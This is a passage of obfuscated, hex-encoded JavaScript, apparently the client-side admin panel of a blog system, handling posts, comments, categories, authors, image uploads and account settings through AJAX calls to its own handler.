this[_0x1677[401]]};if((_0xcaacx86== 1)|| (_0xcaacx60[_0x1677[410]]!= 0)){var _0xcaacx84=_0x1677[411]+ _0xcaacx81+ _0x1677[148]+ _0xcaacx82+ _0x1677[129];$(_0x1677[394])[_0x1677[407]](_0xcaacx84)};this[_0x1677[90]](_0xcaacx60[_0x1677[410]])}else {if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])}}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){b5cc60e181bb46d0(_0x1677[412]+ _0xcaacx65);b9934d7e652e29a2()})};b44d2c960902ca84[_0x1677[6]][_0x1677[384]]= function(){$(_0x1677[362])[_0x1677[343]](_0x1677[31]);$(_0x1677[365])[_0x1677[343]](_0x1677[31])};b44d2c960902ca84[_0x1677[6]][_0x1677[91]]= function(){$(_0x1677[394])[_0x1677[283]](_0x1677[331],_0x1677[413],function(_0xcaacx6e){_0xcaacx6e[_0x1677[333]]();b4b18686bd79097c= $(_0xcaacx6e[_0x1677[415]])[_0x1677[414]]();commentId= b4b18686bd79097c[_0x1677[94]](_0x1677[416]);this[_0x1677[417]](commentId)}[_0x1677[143]](this))};b44d2c960902ca84[_0x1677[6]][_0x1677[417]]= function(_0xcaacx76){myAlert=  new b5cc60e181bb46d0(_0x1677[418],1);$(myAlert)[_0x1677[283]](_0x1677[419],function(){this[_0x1677[420]](_0xcaacx76);$(myAlert)[_0x1677[289]](_0x1677[419])}[_0x1677[143]](this));$(myAlert)[_0x1677[283]](_0x1677[421],function(){$(myAlert)[_0x1677[289]](_0x1677[419]);$(myAlert)[_0x1677[289]](_0x1677[421])})};b44d2c960902ca84[_0x1677[6]][_0x1677[420]]= function(_0xcaacx76){e006ad24f04b512();var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[422]+ _0xcaacx76,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){b9934d7e652e29a2();if(_0xcaacx60[_0x1677[257]]){$(_0x1677[423]+ _0xcaacx76)[_0x1677[424]](500,function(){$(_0x1677[423]+ _0xcaacx76)[_0x1677[71]]()})}else {if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])};console[_0x1677[17]](_0xcaacx60)}});_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){b5cc60e181bb46d0(_0x1677[425]+ _0xcaacx65);b9934d7e652e29a2()})};b44d2c960902ca84[_0x1677[6]][_0x1677[92]]= function(){$(_0x1677[394])[_0x1677[283]](_0x1677[331],_0x1677[426],function(_0xcaacx6e){_0xcaacx6e[_0x1677[333]]();b4b18686bd79097c= $(_0xcaacx6e[_0x1677[415]])[_0x1677[414]]();commentId= b4b18686bd79097c[_0x1677[94]](_0x1677[416]);this[_0x1677[427]](commentId)}[_0x1677[143]](this))};b44d2c960902ca84[_0x1677[6]][_0x1677[427]]= function(_0xcaacx76){myAlert=  new b5cc60e181bb46d0(_0x1677[428],1);$(myAlert)[_0x1677[283]](_0x1677[419],function(){this[_0x1677[429]](_0xcaacx76);$(myAlert)[_0x1677[289]](_0x1677[419])}[_0x1677[143]](this));$(myAlert)[_0x1677[283]](_0x1677[421],function(){$(myAlert)[_0x1677[289]](_0x1677[419]);$(myAlert)[_0x1677[289]](_0x1677[421])})};b44d2c960902ca84[_0x1677[6]][_0x1677[429]]= function(_0xcaacx76){e006ad24f04b512();var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[430]+ _0xcaacx76,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){b9934d7e652e29a2();if(_0xcaacx60[_0x1677[257]]){$(_0x1677[423]+ _0xcaacx76)[_0x1677[369]](_0x1677[431]);$(_0x1677[423]+ _0xcaacx76+ _0x1677[432])[_0x1677[71]]()}else {if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])};console[_0x1677[17]](_0xcaacx60)}});_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){b5cc60e181bb46d0(_0x1677[433]+ _0xcaacx65);b9934d7e652e29a2()})};b44d2c960902ca84[_0x1677[6]][_0x1677[2]]= function(){var _0xcaacx87=this;$(_0x1677[48])[_0x1677[283]](_0x1677[331],_0x1677[434],function(_0xcaacx6e){_0xcaacx6e[_0x1677[333]]();var _0xcaacx4c=$(this)[_0x1677[94]](_0x1677[416]);var _0xcaacx6a=$(this)[_0x1677[94]](_0x1677[112]);_0xcaacx87[_0x1677[34]](_0xcaacx4c,_0xcaacx6a);_0xcaacx6e[_0x1677[435]]()});$(_0x1677[48])[_0x1677[283]](_0x1677[331],_0x1677[436],function(_0xcaacx6e){_0xcaacx6e[_0x1677[333]]();var _0xcaacx59=$(this)[_0x1677[94]](_0x1677[416]);var _0xcaacx6d=$(this)[_0x1677[94]](_0x1677[11]);_0xcaacx87[_0x1677[27]](_0xcaacx59,0,false,_0xcaacx6d);_0xcaacx6e[_0x1677[435]]()})};b44d2c960902ca84[_0x1677[6]][_0x1677[437]]= function(_0xcaacx88,_0xcaacx89){e006ad24f04b512();this[_0x1677[23]]= _0x1677[438];var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[439]+ _0xcaacx88,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){b9934d7e652e29a2();b9a42bdf43d31d4a();if(_0xcaacx60[_0x1677[257]]){if(_0xcaacx60[_0x1677[47]]){$(_0x1677[48])[_0x1677[47]](_0xcaacx60[_0x1677[47]]);if(_0xcaacx89){this[_0xcaacx89]()}};b63a2c542cd9e57b[_0x1677[269]]()}else {console[_0x1677[17]](_0xcaacx60);if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])}}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){b5cc60e181bb46d0(_0x1677[313]+ _0xcaacx65);b9934d7e652e29a2()})};b44d2c960902ca84[_0x1677[6]][_0x1677[440]]= function(){$(_0x1677[48])[_0x1677[283]](_0x1677[331],_0x1677[441],function(){this[_0x1677[442]]()}[_0x1677[143]](this));$(_0x1677[443])[_0x1677[336]](function(_0xcaacx6e){if(_0xcaacx6e[_0x1677[335]]== 13){this[_0x1677[442]]()}}[_0x1677[143]](this))};b44d2c960902ca84[_0x1677[6]][_0x1677[442]]= function(){var _0xcaacx8a=$(_0x1677[444])[_0x1677[343]]();var _0xcaacx8b=$(_0x1677[445])[_0x1677[343]]();var _0xcaacx8c=window[_0x1677[12]][_0x1677[11]];if((_0xcaacx8a[_0x1677[56]]< 1)|| (_0xcaacx8b[_0x1677[56]]< 1)){b5cc60e181bb46d0(_0x1677[373]);return};$(_0x1677[447])[_0x1677[195]](_0x1677[446]);var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[448]+ _0xcaacx8a+ _0x1677[449]+ _0xcaacx8b+ _0x1677[450]+ _0xcaacx8c,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){if(_0xcaacx60[_0x1677[257]]){$(_0x1677[451])[_0x1677[71]]();$(_0x1677[447])[_0x1677[195]](_0x1677[452]);$(_0x1677[456])[_0x1677[455]](1000,function(){this[_0x1677[437]](_0x1677[453],_0x1677[454])}[_0x1677[143]](this))}else {console[_0x1677[17]](_0xcaacx60);if(_0xcaacx60[_0x1677[274]]){$(_0x1677[451])[_0x1677[71]]();b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])}}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){$(_0x1677[451])[_0x1677[71]]();b5cc60e181bb46d0(_0x1677[313]+ _0xcaacx65)})};b44d2c960902ca84[_0x1677[6]][_0x1677[454]]= function(){this[_0x1677[318]]();b565123c99759b5b[_0x1677[457]]()};window[_0x1677[458]]= function(_0xcaacx6e){var _0xcaacx8d=_0xcaacx6e[_0x1677[459]];var _0xcaacx5=_0x1677[31];if(_0xcaacx8d[_0x1677[10]](_0x1677[460])!=  -1){_0xcaacx5= _0xcaacx8d[_0x1677[57]](_0xcaacx8d[_0x1677[10]](_0x1677[460])+ 1)};if(_0xcaacx5!= _0x1677[31]){if(_0xcaacx5[_0x1677[10]](_0x1677[461])==  -1){b63a2c542cd9e57b[_0x1677[5]](_0xcaacx5)}else {var _0xcaacx8e=_0xcaacx5[_0x1677[20]](_0xcaacx5[_0x1677[29]](_0x1677[28])+ 1);switch(_0xcaacx8e){case _0x1677[463]:b565123c99759b5b[_0x1677[462]]();break;case _0x1677[464]:b565123c99759b5b[_0x1677[464]]();break;case _0x1677[465]:b565123c99759b5b[_0x1677[465]]();break;case _0x1677[466]:b565123c99759b5b[_0x1677[437]](_0x1677[7],_0x1677[457]);break;case _0x1677[467]:b565123c99759b5b[_0x1677[437]](_0x1677[467]);break;case _0x1677[26]:b63a2c542cd9e57b[_0x1677[27]](null,0,false,_0x1677[26]);break;default:break}}}else {b63a2c542cd9e57b[_0x1677[5]]()}};$(document)[_0x1677[272]](function(){$(_0x1677[48])[_0x1677[283]](_0x1677[331],_0x1677[468],function(_0xcaacx6e){var _0xcaacx4c=$(this)[_0x1677[469]](_0x1677[198])[_0x1677[94]](_0x1677[416]);var _0xcaacx6a=$(this)[_0x1677[469]](_0x1677[198])[_0x1677[94]](_0x1677[112]);b63a2c542cd9e57b[_0x1677[34]](_0xcaacx4c,_0xcaacx6a)})})
var _0x5078=["\x62\x33\x31\x38\x64\x37\x31\x62\x31\x30\x35\x35\x66\x65\x39\x36","\x61\x6A\x61\x78\x53\x65\x74\x75\x70","\x62\x33\x31\x38\x63\x35\x61\x61\x63\x61\x33\x39\x36\x30\x30\x64","\x62\x38\x36\x39\x64\x37\x65\x30\x65\x30\x39\x31\x61\x36\x30","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x6F\x6E\x66\x69\x67","\x62\x34\x39\x39\x35\x65\x38\x61\x66\x39\x34\x64\x30\x32\x62\x66","\x61\x6A\x61\x78\x48\x61\x6E\x64\x6C\x65\x72","\x65\x34\x64\x32\x32\x33\x32\x37\x38\x64\x32\x31\x61\x37\x63","\x62\x6C\x67\x49\x6D\x61\x67\x65\x49\x6E\x70\x75\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x3F\x64\x6F\x3D\x68\x61\x6E\x64\x6C\x65\x69\x6D\x67\x75\x70\x6C\x6F\x61\x64","\x62\x6C\x6F\x67\x69\x6D\x61\x67\x65\x75\x70\x6C\x6F\x61\x64\x73\x2F\x74\x68\x75\x6D\x62\x73\x2F","\x62\x6C\x67\x44\x72\x6F\x70\x5A\x6F\x6E\x65","\x64\x6F\x6E\x65","\x74\x6F\x74\x61\x6C","\x66\x6C\x6F\x6F\x72","\x55\x70\x6C\x6F\x61\x64\x65\x64\x20","\x20\x20\x6F\x66\x20","\x20\x7C\x20","\x25","\x68\x74\x6D\x6C","\x23\x70\x72\x6F\x67\x72\x65\x73\x73","\x73\x70\x69\x6E\x6E\x69\x6E\x67\x4C\x6F\x61\x64\x65\x72","\x61\x64\x64\x43\x6C\x61\x73\x73","","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x62\x35\x36\x36\x61\x66\x32\x37\x65\x61\x62\x61\x63\x62\x39\x63","\x63\x75\x72\x72\x65\x6E\x74\x50\x61\x67\x65","\x61\x64\x6D\x69\x6E","\x64\x6F\x3D\x6E\x65\x77\x70\x6F\x73\x74\x66\x6F\x72\x6D","\x50\x4F\x53\x54","\x6A\x73\x6F\x6E","\x61\x6A\x61\x78","\x62\x69\x6E\x64","\x23\x62\x6C\x6F\x67\x4D\x61\x69\x6E","\x69\x6E\x69\x74\x69\x61\x74\x65\x75","\x62\x6C\x6F\x67\x5F\x72\x74\x65","\x23\x70\x6F\x73\x74\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x23\x63\x75\x73\x74\x6F\x6D\x5F\x66\x69\x65\x6C\x64\x5F","\x63\x66\x5F\x65\x64\x69\x74\x6F\x72","\x68\x61\x73\x43\x6C\x61\x73\x73","\x62\x32\x66\x65\x34\x64\x39\x31\x30\x66\x61\x38\x32\x31\x39\x31","\x23\x64\x61\x74\x65\x70\x69\x63\x6B\x65\x72","\x61\x6E\x20\x65\x72\x72\x6F\x72\x20\x6F\x63\x63\x75\x72\x65\x64\x2E","\x6C\x6F\x67","\x52\x65\x71\x75\x65\x73\x74\x20\x66\x61\x69\x6C\x65\x64\x3A\x20","\x66\x61\x69\x6C","\x62\x33\x61\x34\x63\x34\x33\x36\x30\x30\x39\x31\x33\x61\x66\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x64\x6F\x3D\x65\x64\x69\x74\x70\x6F\x73\x74\x66\x6F\x72\x6D\x26\x69\x64\x3D","\x26\x6D\x79\x55\x52\x4C\x3D","\x61\x37\x36\x62\x38\x35\x32\x64\x66\x35\x30\x36\x30\x30\x38","\x70\x72\x6F\x67\x72\x65\x73\x73\x4F\x62\x6A\x65\x63\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x49\x6D\x61\x67\x65\x20\x75\x70\x6C\x6F\x61\x64\x20\x69\x6E\x20\x70\x72\x6F\x67\x72\x65\x73\x73\x2E\x20\x50\x6C\x65\x61\x73\x65\x20\x77\x61\x69\x74\x20\x75\x6E\x74\x69\x6C\x20\x75\x70\x6C\x6F\x61\x64\x20\x69\x73\x20\x63\x6F\x6D\x70\x6C\x65\x74\x65\x64\x2E","\x70\x6F\x73\x74\x5F\x74\x69\x74\x6C\x65","\x76\x61\x6C","\x23\x70\x6F\x73\x74\x5F\x74\x69\x74\x6C\x65","\x70\x6F\x73\x74\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x6F\x73\x74\x5F\x74\x61\x67\x73","\x23\x70\x6F\x73\x74\x5F\x74\x61\x67\x73","\x70\x6F\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79","\x23\x70\x6F\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79","\x70\x6F\x73\x74\x5F\x64\x61\x74\x65","\x70\x6F\x73\x74\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x6E\x67","\x63\x68\x65\x63\x6B\x65\x64","\x70\x72\x6F\x70","\x23\x70\x6F\x73\x74\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x6E\x67","\x62\x6C\x67\x5F\x70\x6F\x73\x74\x5F\x69\x64","\x70\x6F\x73\x74\x5F\x69\x64","\x69\x6E\x70\x75\x74\x23\x62\x6C\x67\x5F\x70\x6F\x73\x74\x5F\x69\x64","\x63\x75\x73\x74\x6F\x6D\x5F\x66\x69\x65\x6C\x64\x5F","\x75\x70\x6C\x46\x69\x6C\x65\x49\x64\x73\x41\x72\x72\x61\x79","\x66\x69\x6C\x65\x5F\x69\x64\x73","\x64\x6F","\x73\x61\x76\x65\x70\x6F\x73\x74","\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x61\x20\x74\x69\x74\x6C\x65\x20\x66\x6F\x72\x20\x79\x6F\x75\x72\x20\x70\x6F\x73\x74\x21\x3C\x62\x72\x2F\x3E","\x50\x6C\x65\x61\x73\x65\x20\x63\x68\x6F\x6F\x73\x65\x20\x61\x20\x63\x61\x74\x65\x67\x6F\x72\x79\x2E\x3C\x62\x72\x2F\x3E","\x6D\x79\x55\x52\x4C","\x65\x72\x72\x6F\x72","\x63\x6F\x6E\x66\x5F\x74\x69\x74\x6C\x65","\x53\x75\x63\x63\x65\x73\x73\x66\x75\x6C\x6C\x79\x20\x73\x61\x76\x65\x64\x2E","\x62\x31\x39\x61\x37\x64\x36\x35\x31\x62\x63\x36\x34\x33\x35","\x62\x39\x36\x36\x32\x65\x64\x32\x39\x65\x35\x64\x32\x34\x34\x66","\x6C\x6F\x61\x64\x65\x64\x50\x61\x67\x65","\x69\x64","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x6C\x6F\x61\x64\x65\x64\x50\x6F\x73\x74\x73","\x65\x61\x63\x68","\x62\x35\x39\x39\x33\x37\x35\x30\x65\x38\x35\x32\x38\x31\x34\x64","\x64\x6F\x3D\x74\x6F\x67\x67\x6C\x65\x70\x6F\x73\x74\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x26\x69\x64\x3D","\x30","\x68\x69\x64\x64\x65\x6E\x70\x6F\x73\x74","\x23\x70\x6F\x73\x74\x5F","\x62\x35\x64\x30\x64\x66\x37\x35\x39\x64\x34\x30\x66\x39\x33\x62","\x41\x72\x65\x20\x79\x6F\x75\x20\x73\x75\x72\x65\x20\x79\x6F\x75\x20\x77\x61\x6E\x74\x20\x74\x6F\x20\x64\x65\x6C\x65\x74\x65\x20\x74\x68\x69\x73\x20\x70\x6F\x73\x74\x3F","\x63\x6F\x6E\x66\x69\x72\x6D","\x61\x33\x30\x35\x39\x62\x62\x38\x65\x62\x35\x30\x30\x34\x33","\x6F\x66\x66","\x6F\x6E","\x63\x61\x6E\x63\x65\x6C","\x64\x6F\x3D\x64\x65\x6C\x65\x74\x65\x70\x6F\x73\x74\x26\x69\x64\x3D","\x2E\x70\x6F\x73\x74\x5F\x70\x61\x67\x65","\x61\x6C\x6C","\x65\x62\x31\x62\x65\x62\x33\x31\x34\x31\x30\x62\x30\x39\x30","\x72\x65\x6D\x6F\x76\x65","\x66\x61\x64\x65\x4F\x75\x74","\x61\x34\x36\x39\x38\x36\x32\x39\x33\x31\x33\x34\x35\x61\x65","\x64\x6F\x3D\x63\x68\x61\x6E\x67\x65\x70\x61\x73\x73","\x66\x6F\x72\x6D","\x6B\x65\x79\x43\x6F\x64\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x62\x35\x32\x64\x62\x66\x66\x37\x30\x35\x32\x61\x33\x62\x63","\x6B\x65\x79\x70\x72\x65\x73\x73","\x23\x62\x6C\x6F\x67\x63\x68\x70\x61\x73\x73\x66\x6F\x72\x6D","\x63\x6C\x69\x63\x6B","\x2E\x62\x6C\x67\x45\x64\x69\x74\x41\x64\x64\x42\x74\x6E","\x70\x61\x73\x73\x77\x6F\x72\x64","\x23\x62\x6C\x6F\x67\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x6E\x65\x77\x70\x61\x73\x73\x77\x6F\x72\x64","\x23\x62\x6C\x6F\x67\x5F\x6E\x65\x77\x70\x61\x73\x73\x77\x6F\x72\x64","\x63\x68\x61\x6E\x67\x65\x70\x61\x73\x73","\x64\x64\x6F","\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x69\x6E\x20\x62\x6F\x74\x68\x20\x66\x69\x65\x6C\x64\x73","\x62\x32\x64\x37\x32\x30\x35\x63\x36\x64\x62\x61\x65\x62\x38\x32","\x64\x6F\x3D\x63\x68\x61\x6E\x67\x65\x65\x6D\x61\x69\x6C","\x62\x38\x62\x62\x39\x63\x63\x66\x62\x38\x38\x35\x35\x36\x66\x62","\x23\x62\x6C\x6F\x67\x63\x68\x6D\x61\x69\x6C\x66\x6F\x72\x6D","\x23\x62\x6C\x6F\x67\x5F\x65\x6D\x61\x69\x6C","\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x79\x6F\x75\x72\x20\x6E\x65\x77\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73","\x45\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x20\x69\x6E\x76\x61\x6C\x69\x64\x2E\x20\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x61\x20\x76\x61\x6C\x69\x64\x20\x61\x64\x64\x72\x65\x73\x73\x2E","\x65\x6D\x61\x69\x6C","\x63\x68\x61\x6E\x67\x65\x65\x6D\x61\x69\x6C","\x62\x31\x64\x66\x32\x66\x63\x32\x30\x65\x33\x34\x64\x64\x35\x37","\x64\x6F\x3D\x6C\x6F\x67\x6F\x75\x74","\x69\x73\x4C\x6F\x67\x67\x65\x64\x49\x6E","\x72\x65\x70\x6C\x61\x63\x65","\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x64\x6F\x3D\x65\x64\x69\x74\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x62\x38\x38\x62\x66\x33\x64\x61\x34\x38\x33\x35\x33\x62\x38\x31","\x23\x61\x64\x64\x43\x61\x74\x65\x67\x6F\x72\x79\x42\x74\x6E","\x2E\x63\x65\x6C\x6C\x45\x64\x74\x42\x74\x6E\x44\x65\x6C\x65\x74\x65","\x70\x61\x72\x65\x6E\x74","\x74\x61\x72\x67\x65\x74","\x64\x61\x74\x61\x2D\x69\x64","\x61\x74\x74\x72","\x62\x34\x36\x62\x36\x30\x63\x38\x61\x66\x30\x37\x62\x37\x33\x34","\x23\x62\x6C\x67\x45\x64\x69\x74\x43\x61\x74\x73","\x2E\x63\x65\x6C\x6C\x45\x64\x74\x42\x74\x6E\x52\x65\x6E\x61\x6D\x65","\x23\x64\x79\x6E\x52\x65\x6E\x61\x6D\x65","\x62\x36\x66\x63\x33\x39\x34\x38\x33\x65\x61\x62\x65\x35\x62\x61","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x73\x6F\x72\x74\x61\x62\x6C\x65","\x62\x37\x31\x37\x32\x62\x38\x65\x33\x35\x63\x34\x62\x30\x38\x61","\x23\x62\x6C\x67\x41\x64\x64\x43\x61\x74\x49\x6E\x70\x75\x74","\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x61\x20\x63\x61\x74\x65\x67\x6F\x72\x79\x20\x6E\x61\x6D\x65\x2E\x20\x54\x68\x69\x73\x20\x66\x69\x65\x6C\x64\x20\x63\x61\x6E\x6E\x6F\x74\x20\x62\x65\x20\x65\x6D\x70\x74\x79\x2E","\x64\x6F\x3D\x61\x64\x64\x63\x61\x74\x65\x67\x6F\x72\x79\x26\x6E\x61\x6D\x65\x3D","\x61\x70\x70\x65\x6E\x64","\x62\x6C\x75\x72","\x41\x72\x65\x20\x79\x6F\x75\x20\x73\x75\x72\x65\x20\x79\x6F\x75\x20\x77\x61\x6E\x74\x20\x74\x6F\x20\x64\x65\x6C\x65\x74\x65\x20\x74\x68\x69\x73\x20\x63\x61\x74\x65\x67\x6F\x72\x79\x20\x61\x6E\x64\x20\x61\x6C\x6C\x20\x74\x68\x65\x20\x70\x6F\x73\x74\x73\x20\x77\x69\x74\x68\x69\x6E\x3F","\x62\x39\x32\x34\x64\x35\x34\x35\x33\x35\x38\x38\x38\x61\x37\x62","\x64\x6F\x3D\x64\x65\x6C\x65\x74\x65\x63\x61\x74\x65\x67\x6F\x72\x79\x26\x69\x64\x3D","\x23\x65\x64\x43\x65\x6C\x6C\x5F","\x73\x6F\x72\x74\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x70\x6F\x73\x74","\x20\x2E\x65\x64\x43\x65\x6C\x6C\x4E\x61\x6D\x65","\x3C\x69\x6E\x70\x75\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x22\x20\x69\x64\x3D\x22\x64\x79\x6E\x52\x65\x6E\x61\x6D\x65","\x22\x20\x6E\x61\x6D\x65\x3D\x22","\x22\x20\x76\x61\x6C\x75\x65\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x67\x45\x64\x69\x74\x52\x65\x6E\x61\x6D\x65\x49\x6E\x70\x75\x74\x22\x20\x2F\x3E","\x66\x6F\x63\x75\x73","\x4E\x61\x6D\x65\x20\x63\x61\x6E\x6E\x6F\x74\x20\x62\x65\x20\x65\x6D\x70\x74\x79\x2E\x20\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x61\x20\x6E\x61\x6D\x65\x2E","\x62\x35\x37\x62\x64\x62\x30\x66\x63\x37\x33\x39\x34\x63\x36\x66","\x64\x6F\x3D\x72\x65\x6E\x61\x6D\x65\x63\x61\x74\x65\x67\x6F\x72\x79\x26\x69\x64\x3D","\x26\x6E\x61\x6D\x65\x3D","\x62\x33\x37\x64\x34\x62\x35\x37\x65\x61\x37\x31\x31\x63\x39\x36","\x64\x6F\x3D\x65\x64\x69\x74\x61\x75\x74\x68\x6F\x72\x73","\x62\x35\x66\x36\x63\x32\x63\x39\x37\x62\x39\x37\x63\x39\x35\x33","\x23\x61\x64\x64\x41\x75\x74\x68\x6F\x72\x42\x74\x6E","\x63\x65\x35\x33\x61\x63\x61\x38\x39\x66\x30\x39\x31\x65\x33","\x23\x62\x6C\x67\x45\x64\x69\x74\x41\x75\x74\x68\x73","\x61\x37\x30\x35\x66\x31\x64\x33\x62\x39\x31\x30\x66\x32\x66","\x2E\x63\x65\x6C\x6C\x45\x64\x74\x42\x74\x6E\x43\x68\x6D\x61\x69\x6C","\x23\x64\x79\x6E\x43\x68\x6D\x61\x69\x6C","\x62\x39\x65\x61\x38\x32\x37\x32\x39\x38\x66\x38\x64\x37\x63\x62","\x6F\x72\x69\x67\x56\x61\x6C","\x64\x61\x74\x61","\x67\x72\x61\x79\x65\x64\x49\x6E\x70\x75\x74","\x2E\x62\x6C\x67\x45\x64\x69\x74\x41\x64\x64\x49\x6E\x70\x75\x74","\x23\x62\x6C\x67\x41\x64\x64\x41\x75\x74\x68\x49\x6E\x70\x75\x74","\x23\x62\x6C\x67\x41\x64\x64\x41\x75\x74\x68\x45\x6D\x61\x69\x6C\x49\x6E\x70\x75\x74","\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x61\x20\x6E\x61\x6D\x65\x2E\x20\x54\x68\x69\x73\x20\x66\x69\x65\x6C\x64\x20\x63\x61\x6E\x6E\x6F\x74\x20\x62\x65\x20\x65\x6D\x70\x74\x79\x2E","\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x61\x6E\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x2E\x20\x54\x68\x69\x73\x20\x66\x69\x65\x6C\x64\x20\x63\x61\x6E\x6E\x6F\x74\x20\x62\x65\x20\x65\x6D\x70\x74\x79\x2E","\x64\x6F\x3D\x61\x64\x64\x61\x75\x74\x68\x6F\x72\x26\x6E\x61\x6D\x65\x3D","\x26\x65\x6D\x61\x69\x6C\x3D","\x61\x6C\x65\x72\x74","\x41\x72\x65\x20\x79\x6F\x75\x20\x73\x75\x72\x65\x20\x79\x6F\x75\x20\x77\x61\x6E\x74\x20\x74\x6F\x20\x64\x65\x6C\x65\x74\x65\x20\x74\x68\x69\x73\x20\x61\x75\x74\x68\x6F\x72\x20\x61\x6E\x64\x20\x61\x6C\x6C\x20\x74\x68\x65\x69\x72\x20\x70\x6F\x73\x74\x73\x3F","\x62\x36\x31\x63\x64\x35\x62\x66\x61\x31\x66\x31\x32\x32\x61\x61","\x64\x6F\x3D\x64\x65\x6C\x65\x74\x65\x61\x75\x74\x68\x6F\x72\x26\x69\x64\x3D","\x62\x38\x64\x36\x33\x39\x63\x65\x38\x38\x30\x38\x36\x65\x35\x31","\x64\x6F\x3D\x72\x65\x6E\x61\x6D\x65\x61\x75\x74\x68\x6F\x72\x26\x69\x64\x3D","\x20\x2E\x65\x64\x43\x65\x6C\x6C\x45\x6D\x61\x69\x6C","\x3C\x69\x6E\x70\x75\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x22\x20\x69\x64\x3D\x22\x64\x79\x6E\x43\x68\x6D\x61\x69\x6C","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x67\x45\x64\x69\x74\x43\x68\x6D\x61\x69\x6C\x49\x6E\x70\x75\x74\x22\x20\x2F\x3E","\x45\x6D\x61\x69\x6C\x20\x63\x61\x6E\x6E\x6F\x74\x20\x62\x65\x20\x65\x6D\x70\x74\x79\x2E\x20\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x61\x6E\x20\x61\x64\x64\x72\x65\x73\x73\x2E","\x62\x38\x62\x38\x63\x37\x32\x31\x66\x32\x39\x35\x64\x30\x63\x62","\x64\x6F\x3D\x63\x68\x6D\x61\x69\x6C\x61\x75\x74\x68\x6F\x72\x26\x69\x64\x3D","\x62\x38\x33\x66\x64\x62\x63\x32\x30\x32\x39\x30\x61\x63\x65\x35","\x64\x6F\x3D","\x67\x65\x74\x54\x79\x70\x65","\x66\x6E","\x74\x61\x67\x4E\x61\x6D\x65","\x49\x4E\x50\x55\x54","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x79\x70\x65","\x73\x61\x76\x65\x43\x6F\x6E\x66\x69\x67","\x6E\x61\x6D\x65","\x62\x75\x74\x74\x6F\x6E","\x63\x68\x65\x63\x6B\x62\x6F\x78","\x3A\x69\x6E\x70\x75\x74","\x66\x69\x6C\x74\x65\x72","\x23\x73\x65\x74\x74\x69\x6E\x67\x73\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x2A","\x72\x75\x6E\x73\x65\x74\x75\x70","\x73\x61\x76\x65\x63\x6F\x6E\x66\x69\x67","\x72\x65\x64\x42\x6F\x72\x64\x65\x72","\x72\x75\x6E\x73\x65\x74\